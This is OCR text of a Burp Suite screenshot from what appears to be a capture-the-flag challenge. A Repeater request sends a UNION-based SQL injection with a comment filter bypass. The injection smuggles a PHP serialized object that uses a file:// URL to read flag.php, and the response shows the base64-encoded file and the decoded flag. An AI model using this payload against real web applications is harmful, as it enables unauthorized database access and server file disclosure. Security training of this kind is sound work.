 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × +
发送 取消 < > 目标: http://1b63d8be-5fae-4ee7-8d1e-357715923385.node4.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 GET /view.php?no=
-1%20union/**/select%201,2,3,'O:8:"UserInfo":3:{s:4:"name";s:3:"hey";s:3
:"age";s:1:"1";s:4:"blog";s:29:"file:///var/www/html/flag.php";}'
HTTP/1.1
2 Host: 1b63d8be-5fae-4ee7-8d1e-357715923385.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://1b63d8be-5fae-4ee7-8d1e-357715923385.node4.buuoj.cn:81/
8 Connection: close
9 Cookie: PHPSESSID=0jqq92jagiapeb6578ogr3iol6
10 Upgrade-Insecure-Requests: 1
11
12
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
40 <tr>
41 <td>
42 2
</td>
43 <td>
44 1
</td>
45 <td>
46 file:///var/www/html/flag.php
</td>
47 </tr>
48 </table>
49
50 <hr>
51 <br>
<br>
<br>
<br>
<br>
52 <p>
the contents of his/her blog
</p>
53 <hr>
54 <iframe width='100%' height='10em' src='
data:text/html;base64,PD9waHANCg0KJGZsYWcgPSAiZmxhZ3syNDNkNGRjMC05
NjQ0LTRjNTAtOGEwNi02MzYyMjgyMDQxMTZ9IjsNCmV4aXQoMCk7DQo='>
55 </div>
56 </body>
57 </html>
搜索... 0匹配
Inspector
选择 100 (0x64)
选中文本
PD9waHANCg0KJGZsYWcgPSAiZmxhZ3syN
DNkNGRjMC05NjQ0LTRjNTAtOGEwNi02Mz
YyMjgyMDQxMTZ9IjsNCmV4aXQoMCk7DQo
=
解码: Base64
<?php\r \n
\r \n
$flag = "flag{243d4dc0-9644-4c50-
8a06-636228204116}";\r \n
exit(0);\r \n
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 1
请求头 9
响应头 9